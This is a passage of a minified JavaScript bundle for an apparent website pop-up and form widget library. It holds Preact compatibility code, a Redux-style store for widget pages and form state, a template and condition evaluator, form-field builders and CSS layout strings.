0}))):(e.__h.forEach($t),e.__h.forEach(zt),e.__h=[],ot=0)),st=at},dt.diffed=function(t){gt&&gt(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==ut.push(e)&&ct===dt.requestAnimationFrame||((ct=dt.requestAnimationFrame)||Et)(jt)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.i=void 0}))),st=at=null},dt.__c=function(t,e){e.some((function(t){try{t.__h.forEach($t),t.__h=t.__h.filter((function(t){return!t.__||zt(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],dt.__e(n,t.__v)}})),ft&&ft(t,e)},dt.unmount=function(t){mt&&mt(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{$t(t)}catch(t){e=t}})),n.__H=void 0,e&&dt.__e(e,n.__v))};var Tt="function"==typeof requestAnimationFrame;function Et(t){var e,n=function(){clearTimeout(r),Tt&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);Tt&&(e=requestAnimationFrame(n))}function $t(t){var e=at,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),at=e}function zt(t){var e=at;t.__c=t.__(),at=e}function Pt(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function It(t,e){return"function"==typeof e?e(t):e}const At=D(null);function Nt({store:t,children:e}){const n=Ot((()=>({store:t})),[t]);return it(At.Provider,Object.assign({value:n},{children:e}))}function Ut(){return Ct(At)}const Ht="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?xt:yt,Rt=(t,e)=>t===e;function Lt(t,e){return{type:t,payload:e}}var Mt=Number.isNaN||function(t){return"number"==typeof t&&t!=t};function Dt(t,e){if(t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(!((r=t[n])===(i=e[n])||Mt(r)&&Mt(i)))return!1;var r,i;return!0}function Ft(t,e){void 0===e&&(e=Dt);var n=null;function r(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(n&&n.lastThis===this&&e(r,n.lastArgs))return n.lastResult;var o=t.apply(this,r);return n={lastResult:o,lastArgs:r,lastThis:this},o}return r.clear=function(){n=null},r}var Wt=n(118),Vt=n(759);function Zt(t){return"string"==typeof t}function Bt(t){return function(t){return"number"==typeof t&&!isNaN(t)}(t)||Zt(t)&&parseFloat(t).toString()===t}function qt(t){return!!t&&Array.isArray(t)}function Gt(t,e,n){return Bt(t)&&Bt(e)?n(parseFloat(t),parseFloat(e)):n(t,e)}const Yt=function(t){const e=JSON.stringify,n={};return function(...r){const i=e(r);return i in n?n[i]:n[i]=t.apply(this,r)}}((function(t,e){const n=/^\/(.+)\/([im]+)?$/.exec(t);if(n)return new RegExp(n[1],n[2]||e);const r=t.replace(/[\-\[\]\/{}()?.\\^$|]/g,"\\$&").replace(/\*/g,".*?").replace(/\+/g,".+?");return new RegExp(`^${r}$`,e)})),Jt=/^{{\s*([a-zA-Z_$]+[a-zA-Z0-9_$.]*)\s*}}$/,Kt=/^{{=(.+)}}$/,Xt=(t,e={})=>{try{return new Function(...Object.keys(e),`'use strict'; return ${t}`)(...Object.values(e))}catch(n){throw new Error(`error in evaluating '${t}': ${n instanceof Error?n.message:"unknown"}`)}};function Qt(t,e){return Yt(e).test(t)}function te(t,e){return!(!qt(t)&&!qt(e))&&(qt(t)||(t=[t]),qt(e)||(e=[e]),t.some((t=>-1!==e.indexOf(t))))}const ee={and:(...t)=>t.reduce(((t,e)=>t&&e),t[0]),or:(...t)=>t.reduce(((t,e)=>t||e),t[0]),not:(...t)=>t.length>0?!t[0]:void 0,"=":(...t)=>t.length>1?t[0]==t[1]:void 0,"!=":(...t)=>t.length>1?t[0]!=t[1]:void 0,"<"(...t){if(!(t.length<2))return Gt(t[0],t[1],((t,e)=>t<e))},"<="(...t){if(!(t.length<2))return Gt(t[0],t[1],((t,e)=>t<=e))},">"(...t){if(!(t.length<2))return Gt(t[0],t[1],((t,e)=>t>e))},">|undefined"(...t){},">="(...t){if(!(t.length<2))return Gt(t[0],t[1],((t,e)=>t>=e))},"^"(...t){if(t.length<2)return;const[e,n]=t;return Zt(e)&&Zt(n)&&0===e.indexOf(n)},"!^"(...t){if(t.length<2)return;const[e,n]=t;return!Zt(e)||!Zt(n)||0!==e.indexOf(n)},$(...t){if(t.length<2)return;const[e,n]=t;return Zt(e)&&Zt(n)&&e.endsWith(n)},"!$"(...t){if(t.length<2)return;const[e,n]=t;return!Zt(e)||!Zt(n)||!e.endsWith(n)},in(...t){if(t.length<2)return;const[e,n]=t;return Zt(e)&&Zt(n)&&-1!==e.indexOf(n)},"!in"(...t){if(t.length<2)return;const[e,n]=t;return!Zt(e)||!Zt(n)||-1===e.indexOf(n)},"*":(...t)=>t.length>0?null!=t[0]:void 0,undefined:(...t)=>t.length>0?null==t[0]:void 0,match(...t){if(t.length<2)return;const[e,n]=t;return Zt(e)&&Zt(n)&&Qt(e,n)},"!match"(...t){if(t.length<2)return;const[e,n]=t;return!Zt(e)||!Zt(n)||!Qt(e,n)},matchUrl:(...t)=>!0,"!matchUrl":(...t)=>!0,time:(...t)=>!0,"!time":(...t)=>!0,matchIp:(...t)=>!0,"!matchIp":(...t)=>!0,date:(...t)=>!0,"!date":(...t)=>!0,ina:(...t)=>t.length>1?te(t[0],t[1]):void 0,"!ina":(...t)=>t.length>1?!te(t[0],t[1]):void 0},ne=".".charCodeAt(0),re=/\\(\\)?/g,ie=RegExp("[^.[\\]]+|\\[(?:([^\"'][^[]*)|([\"'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))","g");function oe(t,e){return((t,e)=>{const n=(t=>{const e=[];return t.charCodeAt(0)===ne&&e.push(""),t.replace(ie,((t,n,r,i)=>{let o=t;return r?o=i.replace(re,"$1"):n&&(o=n.trim()),e.push(o),t})),e})(t),r=n.length;let i=0,o=e;for(;null!=o&&i<r;)o=o[n[i++]];return i&&i==r?o:void 0})(t,e)}const ae=/{{(.+?)}}/gi;function se(t,e){const n=(t=>{const[,e]=Zt(t)&&t.match(Jt)||[];return null!=e?e:null})(t);if(n)return{result:!0,value:oe(n,e)};const r=(t=>{const[,e]=Zt(t)&&t.match(Kt)||[];return null!=e?e:null})(t);return r?{result:!0,value:Xt(r,e)}:{result:!1,value:void 0}}function ce(t,e){if(qt(t))return t.flatMap((t=>ce(t,e)));if(Zt(t)){const{result:n,value:r}=se(t,e);return n?r:function(t,e){return t.replace(ae,((t,n)=>{const{result:r,value:i}=se(t,e);return r?String(i):n}))}(t,e)}return t}function le(t,e={}){if(function(t){return function(t){return null!==t&&"object"==typeof t&&!qt(t)}(t)&&["op","args"].every((e=>t.hasOwnProperty(e)))}(t)){const{op:n,args:r}=t;return ee[n](...r.map((t=>le(t,e))))}return ce(t,e)}const ue=t=>new Promise((e=>setTimeout(e,t))),de=async(t,e=1500)=>{var n;const r=document.querySelector((0,W.lm)(t));if(r){await ue(50);const t=(null===(n=r.shadowRoot)||void 0===n?void 0:n.getAnimations())||[];await Promise.race([Promise.allSettled(t.map((t=>t.finished))),ue(e)])}},pe={};function he(t,e){return Lt("widgets/SET_VIEW",{id:t,view:e})}function ge(t,e){return Lt("widgets/SET_NOTIFICATION",{id:t,notification:e})}function fe(t,e){return Lt("widgets/UPDATE_FORM_STATE",{id:t,formState:e})}function me(t,e){return Lt("widgets/SET_PENDING_ACTIONS",Object.assign({id:t},e))}function ve(t){return Lt("widgets/UPSERT",t)}function be(t,e){return Lt("widgets/SET_DEFAULT_FORM_DATA",{id:t,data:e})}function we(t=pe,e){var n;if("widgets/UPSERT"===e.type)return Object.assign(Object.assign({},t),{[e.payload.id]:e.payload});const r=(null===(n=e.payload)||void 0===n?void 0:n.id)&&t[e.payload.id];if(r){const n=function(t,e){switch(e.type){case"widgets/SET_VIEW":return Object.assign(Object.assign({},t),{show:e.payload.view});case"widgets/SET_NOTIFICATION":return Object.assign(Object.assign({},t),{notification:e.payload.notification});case"widgets/SET_DEFAULT_FORM_DATA":{const{data:n={}}=e.payload;return Object.keys(n).length>0?Object.assign(Object.assign({},t),{formState:Object.assign(Object.assign({},t.formState),{data:Object.assign(Object.assign({},n),t.formState.data)})}):t}case"widgets/UPDATE_FORM_STATE":{const{formState:n}=e.payload,r=n.data?Object.keys(n.data).reduce(((t,e)=>(t[e]=Object.assign(Object.assign({},t[e]),n.data[e]),t)),Object.assign({},t.formState.data)):t.formState.data;return Object.assign(Object.assign({},t),{formState:Object.assign(Object.assign(Object.assign({},t.formState),n),{data:r})})}case"widgets/SET_FORM_FIELD_VALUE":return Object.assign(Object.assign({},t),{formState:Object.assign(Object.assign({},t.formState),{data:Object.assign(Object.assign({},t.formState.data),{[e.payload.fieldName]:e.payload.value}),pristine:!1})});case"widgets/GO_TO_PREV_PAGE":if(t.pageStack.length>0){const e=[...t.pageStack],n=Math.max(e.pop(),0);return Object.assign(Object.assign({},t),{activePage:n,pageStack:e})}return t;case"widgets/GO_TO_PAGE":{const{page:n}=e.payload;return t.activePage!==n?Object.assign(Object.assign({},t),{activePage:n,pageStack:void 0===t.activePage?t.pageStack:[...t.pageStack,t.activePage]}):t}case"widgets/SET_PENDING_ACTIONS":{const{actions:n,initiator:r,origin:i}=e.payload;return Object.assign(Object.assign({},t),{pendingActions:{actions:n,initiator:r,origin:i}})}default:return t}}(r,e);if(r!==n)return Object.assign(Object.assign({},t),{[e.payload.id]:n})}return t}function _e({id:t,name:e}){return{$widgetId:`${t}`,$widgetName:e}}function ye(t,e){return t.widgets[e]}const xe=Ft((function(t){const{pages:e,formState:n}=t,r=e.flatMap((t=>(0,Vt.YY)(t.root))),i=r.reduce(((t,e)=>{const r=function(t,e){const n=(null==e?void 0:e.value)||[];switch(t.type){case Vt.kH.CheckboxGroup:case Vt.kH.RadioGroup:return t.options.filter((t=>n.includes(t.value))).map((t=>t.label)).join();case Vt.kH.Select:return t.options.filter((t=>-1!==n.indexOf(t.value))).map((t=>t.label)).join();case Vt.kH.Flag:return t.label;default:return n.join()}}(e,n.data[e.name]);return t[e.name]=""!=r?r:void 0,t}),{});return Object.assign(Object.assign({},i),_e(t))})),ke=Ft(((t,e)=>Object.assign(Object.assign({},t),e)));function Oe(t,e){const{templateTags:n,widgets:r}=t;return ke(n,xe(r[e]))}function Se(t,e){return(0,Vt.YY)(t.root).reduce(((t,n)=>{const r=function(t,e){switch(t.type){case Vt.kH.CheckboxGroup:case Vt.kH.RadioGroup:const n=t.options.filter((t=>t.defaultChecked)).map((t=>t.value));return n.length>0?{value:n}:null;case Vt.kH.Select:{const e=t.options.find((t=>t.defaultChecked));return e?{value:[e.value]}:null}case Vt.kH.Input:case Vt.kH.Textarea:case Vt.kH.Hidden:return null!=t.defaultValue?{value:[(0,Wt.uj)(t.defaultValue,e)]}:null;case Vt.kH.Flag:return t.defaultChecked?{value:[t.value||t.name||"on"]}:null}}(n,e);return r&&(t[n.name]=r),t}),{})}const Ce=t=>(e,n)=>{const r=ye(n(),t),i=Object.assign(Object.assign({},n().templateTags),_e(r)),o=Se(r.pages[0],i);e(ve(Object.assign(Object.assign({},r),{activePage:0,pageStack:[],formState:{data:o}})))},je=t=>async(e,n,r)=>r.closeWidget(t),Te=(t,e)=>async(n,r)=>{var i;const o=ye(r(),t);if(!o||o.show!==e)return!1;if("teaser"===e)return n(je(t));const a=null===(i=o.teaser)||void 0===i?void 0:i.mode;return a&&a!==Vt._L.Front?(n(he(t,"teaser")),await de(t),n(Ce(t)),!0):n(je(t))};function Ee({root:t}){return(0,Vt.NA)(t,(t=>"actions"in t&&t.actions||[])).flat().some((t=>t.type===Vt.Us.Submit))}const $e=t=>(e,n)=>{const{activePage:r,pages:i,pendingActions:{initiator:o}={}}=ye(n(),t);let a;if(null==o?void 0:o.branchLogic){const e=function(t,e){const{templateTags:n,widgets:r}=t;return Object.assign(Object.assign({},n),function({pages:t,formState:e}){const n=t.flatMap((t=>(0,Vt.YY)(t.root)));return{$form:n.reduce(((t,n)=>(t[n.name]=function(t,e){const n=(null==e?void 0:e.value)||[];return[Vt.kH.Flag].includes(t.type)?n.length>0:[Vt.kH.CheckboxGroup,Vt.kH.RadioGroup,Vt.kH.Select].includes(t.type)?n:n[0]||null}(n,e.data[n.name]),t)),{})}}(r[e]))}(n(),t),r=o.branchLogic.find((t=>!t.condition||le(t.condition,e)));if(!r)return{shouldSendData:!1,pageChanged:!1};if(!r.to)return{shouldSendData:!0,pageChanged:!1};if(a=i.findIndex((t=>t.id===r.to)),-1===a)return{shouldSendData:!1,pageChanged:!1}}else a=Math.min(r+1,i.length-1);const s=a!==r;if(s){const r=Oe(n(),t),o=Se(i[a],r);e(be(t,o)),e(function(t,e){return Lt("widgets/GO_TO_PAGE",{id:t,page:e})}(t,a))}return{shouldSendData:!s||!Ee(i[a]),pageChanged:s}},ze={};function Pe(t=ze,e){return"templateTags/SET"===e.type?Object.assign(Object.assign({},t),e.payload):t}const Ie={logoUrl:null};function Ae(t=Ie,e){return"globalSettings/UPDATE"===e.type?Object.assign(Object.assign({},t),e.payload):t}const Ne=window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__||Q,Ue=t=>X(function(t){for(var e=Object.keys(t),n={},r=0;r<e.length;r++){var i=e[r];"function"==typeof t[i]&&(n[i]=t[i])}var o,a=Object.keys(n);try{!function(t){Object.keys(t).forEach((function(e){var n=t[e];if(void 0===n(void 0,{type:J.INIT}))throw new Error(q(12));if(void 0===n(void 0,{type:J.PROBE_UNKNOWN_ACTION()}))throw new Error(q(13))}))}(n)}catch(s){o=s}return function(t,e){if(void 0===t&&(t={}),o)throw o;for(var r=!1,i={},s=0;s<a.length;s++){var c=a[s],l=n[c],u=t[c],d=l(u,e);if(void 0===d)throw e&&e.type,new Error(q(14));i[c]=d,r=r||d!==u}return(r=r||a.length!==Object.keys(t).length)?i:t}}({widgets:we,templateTags:Pe,globalSettings:Ae}),Ne(function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return function(){var n=t.apply(void 0,arguments),r=function(){throw new Error(q(15))},i={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},o=e.map((function(t){return t(i)}));return r=Q.apply(void 0,o)(n.dispatch),B(B({},n),{},{dispatch:r})}}}(nt.withExtraArgument(t)))),He=()=>function(){const{store:t}=Ut();return t}().dispatch,Re=function(t,e=Rt){const{store:n}=Ut(),[,r]=_t((t=>t+1),0),i=kt(),o=kt(),a=kt(),s=kt(),c=n.getState();let l;try{if(t!==o.current||c!==a.current||i.current){const n=t(c);l=void 0!==s.current&&e(n,s.current)?s.current:n}else l=s.current}catch(u){throw i.current&&(u.message+=`\nThe error may be correlated with this previous error:\n${i.current.stack}\n\n`),u}return Ht((()=>{o.current=t,a.current=c,s.current=l,i.current=void 0})),Ht((()=>{function t(){try{const t=n.getState();if(t===a.current)return;const r=o.current(t);if(e(r,s.current))return;s.current=r,a.current=t}catch(u){i.current=u}r({})}const c=n.subscribe(t);return t(),()=>c()}),[n]),l};var Le=n(939),Me=n(681),De=n.n(Me);const Fe=()=>Math.random().toString(10).substring(2,9),We=(t,e)=>Object.assign({type:t,id:Fe()},e);function Ve(t){return t.map((({id:t,name:e,label:n,defaultChecked:r})=>({id:t||Fe(),value:e,label:n,defaultChecked:r})))}function Ze(t){const{type:e,name:n,label:r,placeholder:i,required:o,options:a=[],randomizeOptions:s,defaultValue:c}=t;switch(e){case"text":case"email":case"tel":return We(Vt.kH.Input,{inputType:e,name:n,placeholder:i,required:o,defaultValue:c});case"textarea":return We(Vt.kH.Textarea,{name:n,placeholder:i,required:o,defaultValue:c});case"select":return We(Vt.kH.Select,{name:n,placeholder:i,required:o,options:Ve(a),randomizeOrder:s});case"checkbox":return We(Vt.kH.CheckboxGroup,{name:n,required:o,options:Ve(a),randomizeOrder:s});case"radio":return We(Vt.kH.RadioGroup,{name:n,required:o,options:Ve(a),randomizeOrder:s});case"flag":return We(Vt.kH.Flag,{name:n,label:r,required:o,value:n,defaultChecked:Boolean(c)});case"rating":return We(Vt.kH.Rating,{name:n,required:o});case"hidden":return We(Vt.kH.Hidden,{name:n,defaultValue:c})}}function Be(t=""){return t.replace(/\.form\.submit/g,".submit").replace(/\.root\.form-sending\s+\.content/g,".form-sending")}function qe(t,e){const n=(0,Vt.E6)(t)?t:function(t){var e,n;const{pages:r,layout:i,style:o}=t,a=(0,Le._T)(t,["pages","layout","style"]),s=r.map((e=>function(t,{layout:e}){const{name:n,label:r,style:i,data:{title:o,description:a,note:s,buttons:c,fields:l,backgroundActions:u}}=t,d=function(t){const e=t.map((t=>{const e="flag"!==t.type?t.label:"";return We(Vt.kH.FormField,{label:We(Vt.kH.Text,{text:e,tag:"label"}),className:"hidden"===t.type?"hidden":"",element:Ze(t)})}));return e.length>0?We(Vt.kH.Group,{className:"fields",children:e}):null}(l),p=function(t){const e=t.filter((({visible:t=!0})=>t)).map((({type:t,label:e,actions:n})=>{const r=e?null:We(Vt.kH.Icon,{src:"secondary"===t?'\n<svg viewbox="0 0 24 24">\n  <g fill="none" fill-rule="evenodd">\n    <path d="M1.458 1.458l21.084 21.084m0-21.084L1.458 22.542" />\n  </g>\n</svg>\n':'\n<svg viewbox="0 0 20 18">\n  <path\n    stroke="none"\n    fill="currentColor"\n    fill-rule="nonzero"\n    d="M20 1l-6 14.8c-.1.4-.5.7-.9.8-.4.1-.9 0-1.2-.2l-5.6-3.6L19 1.3 4.6 11.6.6 9C0 8.7 0 8.3 0 7.9c0-.4.4-.8.8-1L19.4.6l.5.1c0 .1.1.3 0 .4zM6 17.4a1 1 0 0 1-.8 0 1 1 0 0 1-.6-.7l-.7-4v-.2l4.6 3.3-2.4 1.6z"\n  />\n</svg>\n'});return We(Vt.kH.Button,{className:[t,...r?["icon"]:[]].join(" "),label:e,actions:n,icon:r})}));return e.length>0?We(Vt.kH.Group,{className:"buttons",children:e}):null}(c),h=We(Vt.kH.Group,{className:De()("content",!d&&"no-fields"),children:["panel"!==e&&o?We(Vt.kH.Text,{text:o,tag:"h1",className:"title"}):null,a?We(Vt.kH.Text,{text:a,className:"description"}):null,We(Vt.kH.Group,{className:"form",children:[d,p].filter(Boolean)}),s?We(Vt.kH.Text,{text:s,role:"note",className:"note"}):null].filter(Boolean)}),g=We(Vt.kH.Group,{className:"body",children:[h]});return{id:n,label:r,style:i,root:We(Vt.kH.Group,{actions:u,children:[g]})}}(e,t))),c="panel"===i?{header:{text:(null===(n=null===(e=r[0])||void 0===e?void 0:e.data)||void 0===n?void 0:n.title)||"",tag:"h1"}}:{};return Object.assign(Object.assign({},a),{style:Object.assign(Object.assign({},o),{css:Be(o.css)}),layout:i,version:"V1",pages:s,data:c})}(t),{preview:r={},pages:i,data:o,teaser:a,layout:s}=n,{page:c=0,pageStack:l=[],view:u}=r,d="inline"!==s&&function(t,e){if(!t)return!1;const{device:n=Vt.S2.All}=t,r=e.device?"desktop"===e.device.toLowerCase()?Vt.S2.Desktop:Vt.S2.Mobile:Vt.S2.All;return n===r||[r,n].includes(Vt.S2.All)}(a,e)?a:null,p=!!d&&(u?"teaser"===u:[Vt._L.Front,Vt._L.Both].includes(d.mode));return Object.assign(Object.assign({},n),{teaser:d,data:o,pages:i,pageStack:l,show:p?"teaser":"main",activePage:Math.max(0,Math.min(c,i.length-1)),formState:{data:{},valid:!0}})}function Ge(t,e){for(var n in e)t[n]=e[n];return t}function Ye(t,e){for(var n in t)if("__source"!==n&&!(n in e))return!0;for(var r in e)if("__source"!==r&&t[r]!==e[r])return!0;return!1}function Je(t,e){this.props=t,this.context=e}function Ke(t,e){function n(t){var n=this.props.ref,r=n==t.ref;return!r&&n&&(n.call?n(null):n.current=null),e?!e(this.props,t)||!r:Ye(this.props,t)}function r(e){return this.shouldComponentUpdate=n,b(t,e)}return r.displayName="Memo("+(t.displayName||t.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(Je.prototype=new y).isPureReactComponent=!0,Je.prototype.shouldComponentUpdate=function(t,e){return Ye(this.props,t)||Ye(this.state,e)};var Xe=e.__b;e.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),Xe&&Xe(t)};var Qe="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function tn(t){function e(e){var n=Ge({},e);return delete n.ref,t(n,e.ref||null)}return e.$$typeof=Qe,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(t.displayName||t.name)+")",e}var en=e.__e;e.__e=function(t,e,n,r){if(t.then)for(var i,o=e;o=o.__;)if((i=o.__c)&&i.__c)return null==e.__e&&(e.__e=n.__e,e.__k=n.__k),i.__c(t,e);en(t,e,n,r)};var nn=e.unmount;function rn(t,e,n){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach((function(t){"function"==typeof t.__c&&t.__c()})),t.__c.__H=null),null!=(t=Ge({},t)).__c&&(t.__c.__P===n&&(t.__c.__P=e),t.__c=null),t.__k=t.__k&&t.__k.map((function(t){return rn(t,e,n)}))),t}function on(t,e,n){return t&&n&&(t.__v=null,t.__k=t.__k&&t.__k.map((function(t){return on(t,e,n)})),t.__c&&t.__c.__P===e&&(t.__e&&n.appendChild(t.__e),t.__c.__e=!0,t.__c.__P=n)),t}function an(){this.__u=0,this.t=null,this.__b=null}function sn(t){var e=t.__.__c;return e&&e.__a&&e.__a(t)}function cn(){this.u=null,this.o=null}e.unmount=function(t){var e=t.__c;e&&e.__R&&e.__R(),e&&32&t.__u&&(t.type=null),nn&&nn(t)},(an.prototype=new y).__c=function(t,e){var n=e.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var i=sn(r.__v),o=!1,a=function(){o||(o=!0,n.__R=null,i?i(s):s())};n.__R=a;var s=function(){if(!--r.__u){if(r.state.__a){var t=r.state.__a;r.__v.__k[0]=on(t,t.__c.__P,t.__c.__O)}var e;for(r.setState({__a:r.__b=null});e=r.t.pop();)e.forceUpdate()}};r.__u++||32&e.__u||r.setState({__a:r.__b=r.__v.__k[0]}),t.then(a,a)},an.prototype.componentWillUnmount=function(){this.t=[]},an.prototype.render=function(t,e){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=rn(this.__b,n,r.__O=r.__P)}this.__b=null}var i=e.__a&&b(_,null,t.fallback);return i&&(i.__u&=-33),[b(_,null,e.__a?null:t.children),i]};var ln=function(t,e,n){if(++n[1]===n[0]&&t.o.delete(e),t.props.revealOrder&&("t"!==t.props.revealOrder[0]||!t.o.size))for(n=t.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;t.u=n=n[2]}};function un(t){return this.getChildContext=function(){return t.context},t.children}function dn(t){var e=this,n=t.i;e.componentWillUnmount=function(){M(null,e.l),e.l=null,e.i=null},e.i&&e.i!==n&&e.componentWillUnmount(),e.l||(e.i=n,e.l={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(t){this.childNodes.push(t),e.i.appendChild(t)},insertBefore:function(t,n){this.childNodes.push(t),e.i.appendChild(t)},removeChild:function(t){this.childNodes.splice(this.childNodes.indexOf(t)>>>1,1),e.i.removeChild(t)}}),M(b(un,{context:e.context},t.__v),e.l)}function pn(t,e){var n=b(dn,{__v:t,i:e});return n.containerInfo=e,n}(cn.prototype=new y).__a=function(t){var e=this,n=sn(e.__v),r=e.o.get(t);return r[0]++,function(i){var o=function(){e.props.revealOrder?(r.push(i),ln(e,t,r)):i()};n?n(o):o()}},cn.prototype.render=function(t){this.u=null,this.o=new Map;var e=E(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&e.reverse();for(var n=e.length;n--;)this.o.set(e[n],this.u=[1,0,this.u]);return t.children},cn.prototype.componentDidUpdate=cn.prototype.componentDidMount=function(){var t=this;this.o.forEach((function(e,n){ln(t,n,e)}))};var hn="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,gn=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,fn=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,mn=/[A-Z0-9]/g,vn="undefined"!=typeof document,bn=function(t){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(t)};y.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(t){Object.defineProperty(y.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})}));var wn=e.event;function _n(){}function yn(){return this.cancelBubble}function xn(){return this.defaultPrevented}e.event=function(t){return wn&&(t=wn(t)),t.persist=_n,t.isPropagationStopped=yn,t.isDefaultPrevented=xn,t.nativeEvent=t};var kn={enumerable:!1,configurable:!0,get:function(){return this.class}},On=e.vnode;e.vnode=function(t){"string"==typeof t.type&&function(t){var e=t.props,n=t.type,r={},i=-1===n.indexOf("-");for(var o in e){var a=e[o];if(!("value"===o&&"defaultValue"in e&&null==a||vn&&"children"===o&&"noscript"===n||"class"===o||"className"===o)){var s=o.toLowerCase();"defaultValue"===o&&"value"in e&&null==e.value?o="value":"download"===o&&!0===a?a="":"translate"===s&&"no"===a?a=!1:"o"===s[0]&&"n"===s[1]?"ondoubleclick"===s?o="ondblclick":"onchange"!==s||"input"!==n&&"textarea"!==n||bn(e.type)?"onfocus"===s?o="onfocusin":"onblur"===s?o="onfocusout":fn.test(o)&&(o=s):s=o="oninput":i&&gn.test(o)?o=o.replace(mn,"-$&").toLowerCase():null===a&&(a=void 0),"oninput"===s&&r[o=s]&&(o="oninputCapture"),r[o]=a}}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=E(e.children).forEach((function(t){t.props.selected=-1!=r.value.indexOf(t.props.value)}))),"select"==n&&null!=r.defaultValue&&(r.value=E(e.children).forEach((function(t){t.props.selected=r.multiple?-1!=r.defaultValue.indexOf(t.props.value):r.defaultValue==t.props.value}))),e.class&&!e.className?(r.class=e.class,Object.defineProperty(r,"className",kn)):(e.className&&!e.class||e.class&&e.className)&&(r.class=r.className=e.className),t.props=r}(t),t.$$typeof=hn,On&&On(t)};var Sn=e.__r;e.__r=function(t){Sn&&Sn(t),t.__c};var Cn=e.diffed;e.diffed=function(t){Cn&&Cn(t);var e=t.props,n=t.__e;null!=n&&"textarea"===t.type&&"value"in e&&e.value!==n.value&&(n.value=null==e.value?"":e.value)};var jn=xt,Tn=n(805);const En=["click","contextmenu","dblclick","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseout","mouseup","keydown","keypress","keyup","blur","change","focus","focusin","focusout","input","invalid","reset","search","select","submit","drag","dragend","dragenter","dragleave","dragover","dragstart","drop","copy","cut","paste","mousewheel","wheel","touchcancel","touchend","touchmove","touchstart"];function $n(t){let e;return"function"==typeof Event?e=new Event(t,{cancelable:!0}):(e=document.createEvent("Event"),e.initEvent(t,!0,!0)),e}const zn=["input","fieldset","button","select","textarea",".input-rating",".input-check",".input-flag"].join(",");function Pn(t){return!!t.closest(zn)}const In=()=>{},An=()=>{},Nn=D(void 0);function Un({children:t,widgetId:e}){const n=Ot((()=>({widgetId:e})),[e]);return it(Nn.Provider,Object.assign({value:n},{children:t}))}const Hn=tn((function(t,e){const{children:n}=t,r=(0,Le._T)(t,["children"]);return it("getsitecontrol-widget",Object.assign({},r,{ref:e},{children:n}))}));class Rn extends y{getChildContext(){return this.props.context}render(){return this.props.children}}const Ln=(t,e)=>{"function"==typeof t?t(e):null!=t&&(t.current=e)};class Mn extends y{constructor(t){super(t),this.state={initialized:!1},this.placeholder={current:null}}shouldComponentUpdate(t){return this._update(t),!0}componentDidMount(){const{mode:t="open",shadowRef:e}=this.props,n=this.placeholder.current.parentElement;this.shadowRoot=n.shadowRoot||n.attachShadow({mode:t}),this.setState({initialized:!0}),this._update(this.props),Ln(e,this.shadowRoot)}componentWillUnmount(){this._update(this.props,!0),Ln(this.props.shadowRef,null)}_update(t,e=!1){M(e?null:it(Rn,Object.assign({context:this.context},{children:t.children})),this.shadowRoot)}render(){return this.state.initialized?null:it("div",{ref:this.placeholder,style:"display:none!important;"})}}const Dn=tn((function(t,e){return it(Mn,Object.assign({},t,{shadowRef:e}))})),Fn={flyby:function(t){return".root {\n  position: fixed;\n  width: var(--root-width);\n  max-width: var(--root-max-width);\n  min-height: 0;\n  left: 0;\n  right: 0;\n  bottom: 10px;\n  margin: 0 auto;\n}\n@media screen and (min-width: 960px) {\n  .root {\n    left: 32px;\n    right: auto;\n    bottom: 32px;\n    margin: 0;\n  }\n}\n.container {\n  position: relative;\n  overflow: var(--root-overflow);\n  padding-top: var(--root-padding-top);\n  padding-right: var(--root-padding-right);\n  padding-bottom: var(--root-padding-bottom);\n  padding-left: var(--root-padding-left);\n  background-color: var(--root-bg);\n  color: var(--root-color);\n  border-radius: 8px;\n}\n.back,\n.close,\n.caret {\n  padding: 20px;\n  position: absolute;\n  z-index: 1;\n}\n.back {\n  padding-right: 10px;\n  top: 0;\n  right: 41px;\n}\n.close {\n  top: 0;\n  right: 0;\n}\n.back + .close {\n  padding-left: 10px;\n}\n"},bar:function(t){return".root {\n  position: fixed;\n  margin: 0 auto;\n  width: var(--root-width);\n  max-width: var(--root-max-width);\n  min-height: 0;\n  top: 0;\n  left: 0;\n  right: 0;\n}\n.container {\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  position: 